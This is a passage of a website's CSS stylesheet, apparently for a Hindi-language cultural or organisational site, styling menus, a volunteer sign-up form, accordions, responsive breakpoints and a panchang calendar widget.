    padding: 10px 15px;
    border-radius: 50px;
    display:inline-block;
    margin:0 auto;
    width:80%;
}
.bg .ebook-overlay a:hover
{
    background:#fb5e11;
    color: #fff;
}


.bg:hover .ebook-overlay {
	 opacity: 1;
}
.bg:hover img {
	 -webkit-filter: blur(2px);
	 filter: blur(2px);
}
.bg .ebook-overlay img{
    width: auto;
}

/*.ebook-overlay p {
    color: #fb5e11;
    margin-bottom: 0;
    margin-top: 40%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
}*/
.ebook-overlay .fa {
    color: #fb5e11;
}
.top-header {
    background: #f66f2b;
    color: #fff;
    padding: 7px 0 0px;
}

  .top-header.align-menu-center {
  text-align: center;
}

.top-header a {
    color: #fff;
}
.tpr-menuslider {
    margin-bottom: 0;
    padding: 0px;
    text-align:right;
    white-space: nowrap;
}
.tpr-menuslider li {
    display: inline-block;
    padding: 0px 12px;
}
.tpr-menuslider.slick-slider {
    display: block;
}
.tpr-menuslider button.slick-prev, .tpr-menuslider button.slick-next {
    width: 30px;
    height: 25px;
    border: 1px solid #fff !important;
    box-shadow: none;
    opacity: 1 !important;
    background: transparent !important;
    line-height: 25px;
}
.tpr-menuslider button.slick-prev{
    left: 0;
}
.tpr-menuslider button.slick-next{
    right: 0;
}
.tpr-menuslider button.slick-prev:before, .tpr-menuslider button.slick-next:before {
    opacity: 1;
    font: normal normal normal 14px/1 FontAwesome;
    color: #ffffff;
    display: block;
    font-size: 20px;
    content: "\f104";
}
.tpr-menuslider button.slick-next:before{
    content: "\f105";
}
.tpr-menuslider .slick-slide {
    text-align: center;
}
.tpr-menuslider li a {
    position: relative;
    padding-bottom: 5px;
    display: inline-block;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
}
.tpr-menuslider li a:after {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #fff;
    left: 0;
    transition: all 0.4s linear;
}
.tpr-menuslider li a:hover:after{
    width: 100%;
}
.menuslide {
    position: relative;
    width: 790px;
    float: right;
    padding: 0 30px;
    overflow: hidden;
}
.new-r {
    display: inline-block;
    overflow: hidden;
    position: relative;
}
.ud_prevBtn, .ud_nextBtn {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 22px;
    left: 0;
    top: 1px;
    background: #fad164;
    cursor: pointer;
}
.ud_nextBtn {
    left: inherit;
    right: 0;
}
.menuslide .disable {
    background: #f66f2b;
}
.event-imgsocial img {
    object-fit: cover;
    width: 100%;
}
.scw-work ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.scw-work.snews-content ul li {
    position: relative;
    padding-bottom: 5px;
    padding-left: 25px;
}
.scw-work.snews-content ul li:before {
    content: "";
    background: transparent;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    position: absolute;
    border: 1px solid #fb5e11;
    top: 6px;
    left: 0;
}
.scw-work.snews-content ul li:after {
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    background: #fb5e11;
    left: 5px;
    top: 11px;
    border-radius: 50%;
}

.scw-work.snews-content ul li ul {
    margin-top: 15px;
}

.winner-box.wnrbox img {
    width: 100%;
    max-height: initial;
}
.swr-title {
    background: #fc7634;
    padding: 20px 10px;
    text-align: center;
    font-size: 19px;
    color: #fff;
    line-height: 24px;
    margin: 0;
    min-height: 90px;
    height:100px !important;
}
.event-imgsocial {
    box-shadow: 0 4px 8px #00000045;
}
.winner-box video {
    height: 207px;
    width: 100%;
}
.scl-img {
    overflow: hidden;
}
.scl-img img {
    max-width: 100%;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
}
.scl-img:hover img {
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1);
    transform: rotate(2deg) scale(1.1,1.1);
}
.scw-work .winner-box img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
    object-position: 0 0;
}
.scw-work .winner-box a{
    display: block;
    overflow: hidden;
}
.scw-work .winner-box a:hover img{
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1); transform: rotate(2deg) scale(1.1,1.1);
}
.winner-box {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}
.scw-work p:empty {
    display: none;
}

.accordionItem h3{font-size: 20px; margin: 16px 0px;}



.valenter0001{background-image: url(../images/valunterbg.jpg);float: none;width: 100%;height: auto;position: relative;background-repeat: no-repeat;background-size: cover;padding: 50px 0px;margin-top: -237px;}
.valtertext{
    width: 100%;
    float: left;
    margin-top: 50px;
}
.valtertext h3{
    font-size: 54px;
    text-transform: uppercase;
    font-weight: 800;
    color: #fff;
    line-height: 60px;
    margin-bottom: 45px;
}
.valtertext h3 span{
    background-color: rgb(230 94 25 / 31%);
    padding: 20px 30px;
    display: inline-block;
}
.valtertext h4{
    font-size: 70px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
}
.valtertext h4 span{
    font-size: 25px;
    float: left;
    text-transform: initial;
    font-weight: 300;
    width: 87%;
    background-color: rgb(0 0 0 / 28%);
    border: 1px solid #ffffff63;
    padding: 20px;
    line-height: 36px;
    margin-top: 0px;
}
.valterform{
    float: right;
    background-color: rgb(0 0 0 / 30%);
    padding: 20px;
    border: 1px solid #d7510f;
}
.valterform h3{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 19px;
    margin-top: 8px;
}
.valterform{
    float: right;
    background-color: rgb(0 0 0 / 30%);
    padding: 20px 30px;
    border: 1px solid #d7510f;
}
.valterform h3{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 19px;
    margin-top: 8px;
}
.valterform form{}
.valterform form ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.valterform form ul li{
    width: 100%;
    height: auto;
    float: left;
    margin-bottom: 10px;
}
.valterform form ul li input{
    width: 100%;
    height: 45px;
    border: 1px solid rgb(255 255 255 / 32%);
    background-color: #0000;
    box-shadow: none;
    outline: 0px;
    color: #fff;
    padding: 10px;
    font-size: 15px;
}
.valterform form ul li select{
    width: 100%;
    height: 45px;
    border: 1px solid rgb(255 255 255 / 32%);
    background-color: #0000;
    box-shadow: none;
    outline: 0px;
    color: #fff;
    padding: 10px;
    font-size: 15px;
}
.valterform form ul li select option{color:#000}
.valterform form ul li textarea{
    width: 100%;
    height: 90px;
    border: 1px solid rgb(255 255 255 / 32%);
    background-color: #0000;
    box-shadow: none;
    outline: 0px;
    color: #fff;
    padding: 10px;
    font-size: 15px;
}
.valterform form ul li input[type="button"]{
    background-color: #fb5e11;
    border: 0px;
    font-weight: 600;
    font-size: 16px;
    max-width: 200px;
    border-radius: 37px;
    cursor: pointer;
    color:#fff !important;
}
.valterform form ul li input[type="button"]:hover{
    background-color: #fff;
    color: #000;
}
.valterform form ul li:nth-child(1){
    width: 49%;
   float: left;
}
.valterform form ul li:nth-child(2){
    width: 49%;
    float: right;
}
.valterform form ul li:nth-child(3){
    float: left;
    width: 49%;
}
.valterform form ul li:nth-child(4){
    width: 49%;
    float: right;
}
.valterform form ul li:nth-child(5){
    width: 49%;
    float: left;
}
.valterform form ul li:nth-child(6){
    width: 49%;
    float: right;
}
.valenter0002{background-color: #f66f2b;text-align: center;padding: 30px 0px;}
.valenter0002 h3{
    color: #fff;
    font-size: 40px;
    margin-bottom: 15px;
}
.valenter0002 p{
    text-align: center;
    color: #fff;
    margin-bottom: 10px;
}
.valenter0003{
    text-align: center;
    padding: 50px 0px;
}
.valenter0003 h3{
    text-transform: uppercase;
    font-weight: 600;
    font-size: 35px;
    margin-bottom: 15px;
}
.valenter0003 p{
    text-align: center;
    margin-bottom: 32px;
}
.valenter0003 img{
    max-width: 100%;
    margin-bottom: 50px;
}
.valenter0003 button{
    border: 0px;
    color: #fff;
    background-color: #fb5e11;
    text-align: center;
    padding: 12px 32px;
    border-radius: 53px;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 15px;
}
.valenter0003 button:hover{
    background-color: #333;
}
.valenter0003 button a{ color:#fff;}
.valenter0004{
    background-color: #fb5e11;
    padding: 50px 0px;
}
.valenter0004 h3{
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    border-bottom: 1px solid #fff;
    padding-bottom: 7px;
    margin-bottom: 30px;
    font-size: 35px;
}
.valenter0004 h3 a{
    float: right;
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #fff;
    color: #fff;
    padding: 12px 24px;
    border-radius: 52px;
    margin-top: -9px;
}
.valenter0004 h3 a:hover{
    background-color: #fff;
    color: #000;
}
.valenter0004 h4{
    text-align: center;
    color: #fff;
    margin-top: 0px;
    margin-bottom: 26px;
    font-size: 31px;
    text-transform: uppercase;
    line-height: 40px;
    font-weight: 600;
}
.valenter0004 ol{margin: 0px;padding: 0px;padding-left: 20px;}
.valenter0004 ol li{
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    padding-left: 4px;
    line-height: 26px;
}
.valenter0005{
    padding: 50px 0px;
    text-align: center;
}
.valenter0005 h3{
    font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 44px;
    margin-bottom: 16px;
    color: #fb5e11;
}
.valenter0005 h4{
    font-size: 20px;
    line-height: 31px;
    margin-bottom: 35px;
}
.valenter0005 h5{
    text-align: left;
    text-transform: uppercase;
    font-weight: 600;
}
.valenter0005 ul{
    margin: 0px;
    padding: 0px;
    font-size: 15px;
    text-align: left;
    margin-left: 20px;
}
.valenter0005 ul li{
    margin-bottom: 6px;
}
.valenter0005 img{ max-width: 100%;}
.valenter0005 h6{
    text-transform: uppercase;
    color: #000;
    font-size: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.valenter0005 button{
    border: 1px solid #fb5e11;
    color: #000;
    background-color: #ffffff;
    text-align: center;
    padding: 12px 32px;
    border-radius: 53px;
    cursor: pointer;
    font-size: 15px;
}
.valenter0005 button:hover{
    background-color: #fb5e11;
    color: #fff;
}
.valenter0007{background-image: url(../images/abshokbgval.jpg);width: 100%;background-repeat: no-repeat;background-size: cover;background-position: top center;padding: 100px 0px;}
.valenter0007 h3{
    text-transform: uppercase;
    font-size: 40px;
    font-weight: 600;
    color: #fb5e11;
    margin-bottom: 20px;
}
.valenter0007 h4{
    font-size: 34px;
    margin-bottom: 30px;
}
.valenter0007 h4 span{
    text-transform: uppercase;
    display: block;
    margin-bottom: 6px;
}
.valenter0007 a{
    border: 0px solid #fb5e11;
    color: #000;
    background-color: #fb5e11;
    text-align: center;
    padding: 12px 23px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
}
.valenter0007 a:hover{
    background-color: #fff;
}


.bbAccordion .accordion-content a {
    color: #333;
}
    .bbAccordion .accordion-content ul {
        list-style: disc outside none;
        margin-left: 1em;
    }
    .bbAccordion .accordion-content li {
        line-height: 1.2em;
        list-style-type: inherit;
        margin-bottom: 0.1em;
        padding: 5px 0;
    }
    .bbAccordion .accordion-content li > a {
        display: block;
    }
    .bbAccordion .accordion-content li.selected {
        /*background: linear-gradient(to right, #fff 0%,#abe2fb 100%);*/
        font-weight: bold;
    }

.bbAccordion.active > .accordion-content {
    background: #fbfbfb;
}

.bbAccordion .bbAccordion {
    margin-left: 2em;
    border: 1px solid #ebebeb;
    border-left: 3px solid #666;
    background: none;
}



.bbAccordion {
  margin-bottom: 10px;
}
.bbAccordion .accordion-head {
  padding: 0.5em 1em;
  cursor: pointer;
  border: 1px solid #eee;
  border-radius: 2px;
  background: #fff;
}
.bbAccordion .accordion-head:hover {
  background: #f6f6f6;
}
.bbAccordion .accordion-head > *:first-child {
  margin: 0;
  padding-right: 20px;
  color: #333;
  font-size: 1.3em;
  line-height: 1.4em;
  background: url(../images/accordion-arrow-right.png) no-repeat 100% 50%;
}
.bbAccordion.active .accordion-head,
.bbAccordion.active .accordion-head:hover {
  background: #eee;
}
.bbAccordion.active .accordion-head h3 {
  background-image: url(../images/accordion-arrow-down.png);
}
.bbAccordion .accordion-content {
  padding: 10px;
}
.bbAccordion .accordion-content.active {
  display: block;
}
.valenter0003 .wrapper{
    text-align: left;
    margin-top: 25px;
}
.valenter0003 .wrapper .accordion-head{
    background-color: #fb5e11;
    border: 1px solid #000;
    border-radius: 4px;
    font-weight: 600;
}
.valenter0003 .wrapper .accordion-head h2{
    font-weight: 600;
    font-size: 19px;
}
.valenter0003 .wrapper .accordion-content{
    background-color: #fff;
    text-align: left;
    padding: 15px 10px;
}
.valenter0003 .wrapper .accordion-content p{
    text-align: left;
    position: relative;
    color: #000;
    padding-left: 33px;
    margin-bottom: 0px;
    font-size: 15px;
    line-height: 27px;
}
.valenter0003 .wrapper .accordion-content p span{
    position: absolute;
    top: 0;
    left: 6px;
    font-size: 19px;
    font-weight: 600;
}











/*----------- Responsive Css -----------*/

@media screen and (max-width: 1400px){
.section03:after{
    width: 19%;
}
.hindibody .header-menu2 li a {
    font-size: 16px;
}


}

@media screen and (max-width: 1280px){
    .news-title {font-size: 20px;}
    .news p { min-height: 175px;}
    .achievement-box h5{font-size: 15px;}
}

@media screen and (max-width: 1200px){
.section02-content{
    padding: 2rem 0 0rem;
}
.tl-content, .tl-heding{
    flex-basis: 43%;
}
.listmenu-sec .header-menu2 {
    display: none;
}

}

@media screen and (min-width: 1200px){
.container {
    max-width: 100% !important;
    padding-left: 50px;
    padding-right: 50px;
}
.ftg-slider.slick-slider {
    margin: 0px -100px;
}
.hamburger{
    display: none;
}
}

@media screen and (min-width: 1024px){
    
}

@media screen and (max-width: 1024px){
.top-header {
    display: none;
}
.section01{
    background-position-y: 30px;
}
.container {
    max-width: 100% !important;
    padding: 0px 30px;
}
.banner-content {
    padding: 6rem 4rem 0;
}
.men-heding02 {
    font-size: 40px;
    line-height: 40px;
}
p {
    font-size: 15px;
    line-height: 26px;
}
.men-heding {
    font-size: 40px;
}
.section03:after{
    width:17%;
}
.abr01 {
    padding: 12px 12px 0;
}
.men-heding03 {
    font-size: 32px;
}
.custom-more{
    font-size: 16px;
    padding-right: 25px;
}
.custom-more:after{
    font-size: 17px;
    top: 5px;
}
.section05 .row.mt-5 {
    margin-top: 1rem!important;
}
section.section05 {
    padding-top: 0;
}
.section05 .men-heding02 {
    font-size: 31px;
    line-height: 40px;
}
.order-form {
    padding: 20px;
    flex-basis: 57%;
}
.order-img {
    flex-basis: 39%;
}

select.language-converter {
    width: 115px;
    margin: 36px 20px 0px 0px;
    border: 1px solid #b1b0b0;
}
.goal-img,.goal-img-right {
    margin: 0 0 15px;
    width: 100%;
}
.goal-img img,.goal-img-right img{
    width: 100%;
}
.fd-img::after{
    display: none;
}
.vision-img {
    margin: -2rem -27% 0 0;
}
.vision-row:nth-child(2n+1) .col-md-6:last-child .vision-img {
    margin: -4rem 0 0 -25%;
}
.anlysis-row h4 {
    font-weight: 500;
    margin-bottom: 10px;
    font-size: 32px;
}
.news-title {
    font-size: 17px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 10px;
}
.nupdate {
    font-size: 15px;
}
.news.content {
    padding: 0px 15px 15px;
    min-height: 310px;
}
.con-box {
    margin: 0 0 20px;
    flex-basis: 100%;
}
.cst-sec::before, .cst-sec::after {
	display: none;
}
.achievement-box{
    padding: 45px 20px 45px;
}
.achievement-box h5 {
    width: 70%;
    font-size: 14px;
}
.swr-title{
    font-size: 15px;
}
.slide-menu-header .mCustomScrollBox {
    height: calc(100vh - 300px );
}

}

@media screen and (max-width: 991px){
.listmenu-sec{
    
}
.hamburger{
    padding: 15px 0 15px 18px;
}
.tl-content, .tl-heding {
    flex-basis: 42%;
}

}

@media screen and (max-width: 768px){
.section03:after,.join-03{
    display: none;
}   
.section {
    padding: 30px 0px;
}
.ser-content {
    padding: 15px 0 0;
}
.servic-list li .col-sm-6:first-child:after{
    top: 22px;
}
.banner-content {
    padding: 3rem 3rem 0;
}
.banner-content h1{
    margin-bottom: 4px;
    font-size: 26px;
    line-height: 33px;
}
.banner-content p {
    font-size: 14px;
}
.banner-content h1 strong{
    font-size: 40px;;
}
.banner-content h1::before, .banner-content h1::after {
    width: 35px;
    height: 33px;
    background-size: 35px;
}
.banner-content .read-more {
    font-size: 15px;
    padding: 8px 32px;
    margin-top: 4px;
}
.men-heding02 , .tes-1 h1{
    font-size: 32px;
    line-height: 33px;
    margin-bottom: 10px;
    font-weight: 500;
}
p,.ft-box-2 ul li a {
    font-size: 14px;
}
.custom-more {
    font-size: 16px;
    padding-right: 25px;
    font-weight: 400;
}
.custom-more::after {
    font-size: 16px;
}
.men-heding {
    font-size: 30px;
    margin-bottom: 12px;
}
.abr01 .men-heding02 {
    font-size: 32px;
}
.men-heding03 {
    font-size: 32px;
}
.section05 .men-heding02 {
    font-size: 24px;
    line-height: 32px;
}
.news-img{
    margin-bottom: 15px;
}
.nupdate{
    font-size: 16px;
    margin-bottom: 6px;
}
.news-title {
    font-size: 15px;
    line-height: 21px;
    margin-bottom: 7px;
}
.news p {
    min-height: 260px;
}
.ft-box-2 {
    margin-top: 22px;
}
.ft-box3 {
    margin-top: 15px;
}
.section02 img {
    height: 470px;
    object-fit: cover;
}
.join-02 {
    display: none;
}
.order-inner {
    display: block;
    flex-flow: wrap;
    margin: 0;
}
.order-form, .order-img {
    margin: 0;
}
.order-form {
    padding: 0;
    background: #fff;
    margin-bottom: 20px;
}
.men-bannersec {
    padding: 48px 0 60px;
}
.news-img img {
    
}
.about-info h2, .found-heding,.deter-heading,.deter-heading strong {
    font-weight: 500;
    font-size: 26px;
}
.bannner-title {
    font-size: 40px;
}
.top-footer h4{
    font-size: 26px;
}
.custom-list li {
    font-size: 15px;
    line-height: 27px;
    margin-bottom: 10px;
    padding-left: 33px;
    background: url(../images/list-bg.png) no-repeat left top 2px;
    background-size: auto;
    background-size: 32px;
    text-align: left;
}
.vision-list li {
    margin-bottom: 15px;
}
.ideology-sec .row.mt-2 > .col-md-12 > div {
    display: block;
}
.determination-content {
    margin-top: 0;
}
.determination-img {
    margin-left: 0;
    order: inherit;
}
.ideology-box::after,.ideology-box::before{
    display: none;
}
.ideology-content {
    padding: 0;
}
.ideology-box {
    display: block;
    box-shadow: none;
}
.ideology-img img {
    width: 100%;
}
.ideology-sec .row.mt-5 {
    margin-top: 1rem !important;
}
.ideology-sec .row.mt-5 .text-center {
    text-align: left !important;
}
.done-sec img {
    margin: auto;
    display: block;
}
.done-content {
    margin: 1rem 0 0;
}
.janmabhoomi-sec .row:nth-child(even) .col-md-6:first-child{
    order: 2;
}
.janmabhoomi-sec img {
    margin: 15px auto;
    display: block;
}
.tl-content, .tl-heding {
    flex-basis: 100%;
    margin: 0;
}
.tribute-list li{
    margin:0;
}
.tl-heding {
    order: 1;
}
.tl-content {
    order: 2;
    border: none;
    padding: 0;
}
.tl-content:after{
    display: none;
}
.tribute-sec.tribute-list-sec {
    padding-top: 0;
}
.tribute-sec .men-heding02 , .tes-1 h1{
    font-size: 25px;
    line-height: 29px;
    margin-top: .5rem;
    margin-bottom: 8px;
}
.sblog-sec .snews-box {
    margin-bottom: 0;
}
.snews-content {
    width: 100%;
    margin: 0 auto;
    padding: 25px 15px 10px;
    position: inherit;
    top: 0;
}
.snews-content h2.news-title {
    font-size: 26px;
    font-weight: 500;
}
.snews-content ul li,.snews-content ol li {
    font-size: 14px !important;
    line-height: 28px !important;
}
.mResTabAccordA {
    background: #fb5e11;
    color: #fff !important;
    border-color: #fb5e11;
    padding: 10px;
    transition: all 0.4s linear;
}
.mResTabAccordA.mResAccordAnchor.active{
    background: #000;
    border-color: #000;
}
.mTabContent {
    padding: 10px;
}
.order-form h2 {
    font-weight: 500;
    font-size: 32px;
}
.media-box iframe {
    height: 250px;
    border: 1px solid #d7d7d7;
    padding: 4px;
}
.contact-row {
    display: block;
    margin: 0;
}
.snews-box ul {
    padding-left: 20px;
}
.gs-col video {
    height: 125px;
}
.gs-col h5 {
    padding: 8px 8px 11px;
    margin: -6px 0 0px;
    font-size: 16px;
}
.accordionItemHeading {
    padding: 10px 25px 10px 10px;
}
.snews-box ol {
    padding-left: 10px;
}
.section01 h1.men-heding02 {
    margin-top: 0;
}
.section01 {
    padding: 20px 0;
}
.section01 h1.men-heding02 {
    margin-top: 1rem;
}
.tl-content {
    background: transparent;
    box-shadow: none;
}
.writer-sec h2{
	font-size: 32px;
}
.achievement-box{
    min-height: 180px;
}

}

@media screen and (max-width: 767px){
.ab-content::after,.ab-content::before,
.about-info .row::after {
    display: none;
}

.ft-box-2{padding-left:0px;}

.ab-content {
    padding: 0;
}
.ab-heding,.ab-content-left h2{
    margin-bottom: 8px;
}
.ab-img img {
    width: 100%;
}
.ab-img {
    margin-top: 10px;
    margin-bottom: 10px;
}
.found-content {
    margin-top: 0;
}
.bx-heding {
    font-size: 25px;
    line-height: 25px;
}
.bx-heding::before, .bx-heding::after {
    width: 35px;
    height: 30px;
    left: -38px;
    background-size: 32px !important;
}
.bx-heding::after {
    right: -38px;
    left: inherit;
}
.found-box h3 {
    font-size: 22px;
}
.found-box p {
    font-size: 15px;
}
.bx-inner {
    min-height: 120px;
    margin-bottom: 1rem;
}
.fd-img:last-child {
    margin-bottom: 0;
}
.fd-img img {
    width: 100%;
}
.foundation-img-sec {
    margin-top: 15px;
}
.vision-img {
    margin: 0 !important;
}
.vision-row {
    margin-top: 20px !important;
}
.vision-row:nth-child(2n+1) .col-md-6:first-child {
    order: inherit;
}
.vision-list li img {
    width: 32px;
}
.vision-list li{
    padding-left: 42px;
}
.writer-sec .mt-4.row .col-md-6:first-child {
    order: 2;
}
.writer-heding{
    font-size: 32px;
    margin-bottom: 10px;
}
.anlysis-row {
    margin-bottom: 0;
}
.analysis-imh img {
    margin-bottom: 20px;
}
.video-box video{
    height: 185px
}
.accordionItemContent {
    word-wrap: break-word;
}
.col-md-6.analysis-imh {
    order: 2;
}
.ab-content {
    padding: 0;
}
.row.row2:nth-child(2n+1) .col-md-6:first-child {
    order: inherit;
}
.row.row2:nth-child(2n+1) .col-md-6:last-child .ab-content {
    padding: 0;
}
.about-info .row:last-child:before{
	display: none;
}
.valenter0001{margin-top: -110px;}
.valtertext h3{font-size: 28px; line-height: 43px; margin-bottom: 20px;}
.valtertext h3 span{padding: 12px 19px; display: block;}
.valtertext h4{font-size: 30px;}
.valtertext h4 br{ display: none;}
.valtertext h4 span{ width: 100%;  float: none; display: block; margin-top: 14px; font-size: 20px; line-height: 28px; margin-bottom: 20px;} 
.valterform{ padding: 15px;}
.valenter0003 h3{ font-size: 32px;}
.valenter0004 h3{ font-size: 24px;}
.valenter0004 h3 a{    margin-top: -82px;}
.valenter0005 h3{font-size: 25px;}
.valenter0005 h3 br{ display: none;}
.valenter0005 h6{ font-size: 25px;}
.valenter0004 h4{    font-size: 25px;}
.valenter0004 h4 br{ display: none;}
.valenter0007 h3{ font-size: 25px;}
.valenter0007 h4{ font-size: 23px;}
.valenter0007{ padding: 50px 0px;}


}



@media screen and (max-width: 576px){
.servic-list{
    margin: 25px 0 0px;
}
.servic-list li .col-sm-6:first-child::after {
    display: none;
}
.servic-list li .col-sm-6:first-child{
    border-right: none;
}
.servic-list li:nth-child(even) .col-sm-6:first-child {
    order: 1;
    border-left: none;
    border-right: none;
    margin-left: 0;
}
.servic-list li:nth-child(even) .col-sm-6:last-child{
    order: 1;
} 
.ser-content {
    padding: 15px 0;
}
section.section05,section.section06 {
    padding-top: 20px;
    border-top: 1px solid #e9e9e9;
}
.gretest-content {
    margin-top: 0rem;
}
.news-img {
    max-height: 100%;
}
.section{
    padding: 20px 0px;
}
.section03::before {
    display: none;
}
.section03 .container {
    padding: 0;
}
.abr01 {
    padding: 12px 30px 20px;
}
.section04 h1.mb-4 {
    margin-bottom: 10px !important;
}
.section01 {
    border-top: 1px solid #dfdfdf;
}
.section02 {
    background: #fff;
    padding-bottom: 30px;
}
.section02-content {
    padding: 20px 0px 10px;
    position: inherit;
}
.section02 img {
    height: auto;
    object-fit: cover;
}
.header-logo img {
    width: 100px;
}

.main-header {
    padding: 5px 0 12px;
    border-bottom: 1px solid #eaeaea;
}
.hamburger {
    padding: 5px 0 5px 18px;
}
.ser-img img {
    height: auto;
}
.to-top{
    width: 40px;
    height: 40px;
    line-height: 32px;
    bottom: 40px;
    right: 17px;
}
.to-top img {
    width: 18px;
}
.servic-list .col-sm-6 {
    padding-bottom: 0;
}
.found-row {
    display: block;
    margin: 2rem 0;
}
.bx-inner {
    min-height: auto;
}
.found-box {
    margin: 0 0 20px;
    padding: 15px;
}
.last-img{
    margin-bottom: 20px;
}
.last-img01{
    margin-bottom: 0px;
}
.blog-sec ul li {
    margin: 0;
    padding: 0;
    flex: 0 0 100%;
    margin-bottom: 15px;
}
.blog-content {
    padding: 15px;
}
.reviews-img {
    text-align: center;
    margin-bottom: 10px;
    padding: 10px 0;
}
.reviews-box {
    padding: 10px 0;
    margin: 0 -5px 20px;
}
ul.order-form-list{
    margin:0px;
}
.order-form-list li {
    padding: 0;
    flex-basis: 100%;
}
.order-form-list li:last-child{
    margin-bottom: 0px;
}
.event-img img {
    height: auto;
}
.geetas-video {
    display: block;
    margin: 0;
}
.gs-col {
    margin: 0 0 20px;
    width: 100%;
}
.gs-col video {
    height: auto;
}
select.language-converter {
    margin: 25px 7px 0px 0px;
}
.section05 .gretest-img {
    margin-bottom: 15px;
}
.news-box {
    margin-bottom: 20px;
}
.news.content {
    min-height: auto;
}
.container {
    padding: 0px 15px;
}
.news-title, .news p{
    min-height: auto;
}
.news-title{
    font-size: 16px;
    line-height: 24px;
}
.achievement-box {
    min-height: auto;
    padding: 40px 20px;
    width: 100%;
}
.swr-title {
    min-height: auto;
}

}

@media screen and (max-width:480px ){
.abr01 {
   padding: 15px 0;
}
.slide-menu{
    right: -300px;
    width: 300px;
}
.slid-nav-wrap.fixed-menu {
    left: -300px;
}
.hamburger{
    margin: 21px 0 0;
}
.banner-content {
    padding: 1rem 0rem 0;
}
.banner-content h1::before, .banner-content h1::after {
    display: none;
}
.banner-content h1{
    font-size: 20px;
}
.home-banner img {
    min-height: 285px;
    object-fit: cover;
}

.banner-content{padding-right: 90px;}

.h-banner-over h1, .h-banner-over p,.banner-content h1 strong {
    
}
.bannner-title {
    padding-bottom: 10px;    
}
.men-heding02,.bannner-title{
	font-size: 24px;
}
.men-bannersec {
    background-size: cover !important;
    padding: 40px 0 45px;
}
.load-more {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0;
    padding: 8px 25px 9px;
    margin-top: 10px;
}
.snews-content h2.news-title {
    font-size: 22px;
}
.snews-content {
    padding: 15px 15px 10px;
}
.s-gall-icon {
    width: 40px;
    height: 40px;
    line-height: 26px;
}
.s-gall-icon img {
    width: 15px;
}
.tribute01 h4 {
    font-size: 21px;
}
.anlysis-row h4 {
    font-size: 22px;
}
.order-form h2 {
    font-size: 21px;
    margin: 0px 0 15px;
}
l.order-form-list {
    font-size: 14px;
}
.elec-media .col-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
.con-box h3 {
    font-size: 21px;
}
.con-box {
    min-height: auto;
}
.events-box {
    margin-bottom: 20px;
}
.s-overlay h4 {
    font-size: 14px;
    margin-top: 10px;
}
.col-md-4.col-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
.show .accordionItemContent {
    padding: 10px;
}
.gslide-media img {
    max-width: 320px;
}
.socil-list li a {
    width: 32px;
    height: 32px;
    padding-top: 4px;
}
.ftg-slider .slick-slide ,.ftg-slider .slick-slide.slick-current.slick-active.slick-center{
    transform: scale(1);
}
.ftg-slider.slick-slider {
    margin: 0;
    padding: 0;
}
.ftg-slider .slick-list.draggable {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.section07{
	padding: 15px 0px;
}
.writer-sec h2 {
    font-size: 22px;
}
.video-gallery li, .sgallery li, .audio-gallery li, .elec-media li {
    padding: 0 5px;
    margin-bottom: 10px;
}
.order-form h2::after {
	display: none;
}
.map-section {
    padding: 15px 15px 0;
}
.map-section iframe {
    height: 230px;
    border: 1px solid #e0e0e0 !important;
    padding: 4px;
}
.con-box{
	padding: 20px 15px 15px 45px;
}
.con-box::before {
    width: 23px;
    height: 23px;
    background-size: 23px;
    left: 15px;
}
.slide-menu-header .mCustomScrollBox {
    height: calc(100vh - 240px );
}

}

@media screen and (max-width: 400px){
.paunchang-box {
    margin-left: -15px;
    background-size: 365px 520px;
    width: 365px;
    padding: 207px 75px 60px 59px;
}
.header-logo2 img {
    width: 120px;
}
.header-menu li{
    margin-bottom: 7px;
}
.header-menu li a{
    font-size: 14px;
}
.header-menu .sub-menu{
    padding: 0px 10px;
    margin: 10px 0;
}

}

@media screen and (max-width: 360px){
.slide-menu {
    right: -260px;
    width: 260px;
}
.slid-nav-wrap.fixed-menu {
    left: -260px;
}
.hamburger {
    margin: 22px 0 0;
}

}

@media screen and (max-width: 330px){
.paunchang-box {
    margin-left: -18px;
    background-size: 330px 520px;
    width: 330px;
    padding: 207px 57px 60px 40px;
}
.slid-nav-wrap.fixed-menu {
    left: -255px;
}
.slide-menu {
    right: -255px;
    width: 255px;
}

}

/*footer css*/

#av-aw-panchang-wrapper {
  height: 396px !important;
}




.av-aw-panchang-holder .av-content-holder .head-text3{
font-size: 16px !important;

}

.av-aw-panchang-holder .av-content-holder .head-text2 {
  width: 49%;
  height: auto;}

.av-aw-panchang-holder .av-content-holder {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #efefef;
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

.av-aw-panchang-holder .av-content-holder .head-text2 {
  width: 49%;
  height: auto;
  font-size: 16px !important;
